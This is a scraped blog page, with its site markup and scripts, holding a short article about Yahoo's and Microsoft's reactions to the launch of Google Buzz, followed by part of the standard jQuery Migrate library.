#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/806"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-google-buzz-for-mobile tag-806 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">google buzz for mobile</h1></div><article class="post-1788 post type-post status-publish format-standard category-internet category-mobile tag-google-buzz tag-google-buzz-for-mobile entry" aria-label="Yahoo and Microsoft React to Google Buzz" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/yahoo-and-microsoft-reacts-to-google-buzz/">Yahoo and Microsoft React to Google Buzz</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-04-29T00:37:50-05:00">April 29, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/arnold/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Arnold Zafra</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/wp-content/uploads/2010/02/Screen-shot-2010-02-10-at-6.08.11-AM.png"><img decoding="async" class="alignright size-medium wp-image-1789" title="Google Buzz for Mobile" src="https://www.dailybits.com/wp-content/uploads/2010/02/Screen-shot-2010-02-10-at-6.08.11-AM-300x83.png" alt="" width="300" height="83" align="right" srcset="https://www.dailybits.com/wp-content/uploads/2010/02/Screen-shot-2010-02-10-at-6.08.11-AM-300x83.png 300w, https://www.dailybits.com/wp-content/uploads/2010/02/Screen-shot-2010-02-10-at-6.08.11-AM.png 323w" sizes="(max-width: 300px) 100vw, 300px" /></a>If you’ve been monitoring tech headlines the past couple of hours, you’d know that the h<a href="https://googleblog.blogspot.com/2010/02/introducing-google-buzz.html">ottest buzz</a> right now is none other than Google Buzz. Credit it to Google for creating yet again another noise upon launching a significant product or service and for soliciting a much needed reaction from its rivals – Yahoo and Microsoft.</p>
<p>In case you’ve missed the discussion thread online, Google Buzz is purported as Google’s approach to social sharing.  The main service sits right inside Gmail Inbox but you can also use the service on your iPhone or Android devices. You can read more about <a href="http://www.901am.com/2010/google-wants-the-social-buzz-to-start-and-happen-in-gmail.html">Google Buzz  in Gmail</a> and <a href="http://www.901am.com/2010/google-buzz-for-mobile-should-yelp-foursquare-and-other-be-afraid.html">Google Buzz for Mobile</a> at 901am.</p>
<p>So, how did Yahoo and Microsoft reacted to Google Buzz? Microsoft was a bit short and yet direct to the point, as quoted by TechCrunch.</p>
<blockquote><p><em>“Busy people don’t want another social network, what they want is the convenience of aggregation. We’ve done that. Hotmail customers have benefitted from Microsoft working with Flickr, Facebook, Twitter and 75 other partners since 2008.”</em></p></blockquote>
<p>While Yahoo’s reaction was more elaborate by saying that they have the same service for a year now via Yahoo! Updates. <a href="http://www.businessinsider.com/yahoo-weve-had-our-own-google-buzz-for-over-a-year-2010-2">Silicon Alley Insider</a> shares Yahoo’s email explaining that they had that same product for over a year now.</p>
<blockquote><p>It’s been almost a year and a half since we first launched Yahoo! Updates – a social feature that lets people share their status, content and online activities and stay connected to what their friends and family are doing on Yahoo! and across the Web – and we wanted to share the latest on what’s happening with Updates…</p></blockquote>
<p>So, what do you think? Did Google just copied existing services of its two rivals? Or did Google in fact copied the services of some other location-aware, social recommendation sites such as Yelp, Gowalla, FourSquare and others?</p>
<p>Update: Incidentally, Google Buzz for Mobile is now on. You may check it out by pointing your iPhone or Android phone’s browser to buzz.google.com.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/google-buzz/" rel="tag">google buzz</a>, <a href="https://www.dailybits.com/tag/google-buzz-for-mobile/" rel="tag">google buzz for mobile</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ml7yPE12i9XdBNS3rzY9fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769302283161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7043
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var 